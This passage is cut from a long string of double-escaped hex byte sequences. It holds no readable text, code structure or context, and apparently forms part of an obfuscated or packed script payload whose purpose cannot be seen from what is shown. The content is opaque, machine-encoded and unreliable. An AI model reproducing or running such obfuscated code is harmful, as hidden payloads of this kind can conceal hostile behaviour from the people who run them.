x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5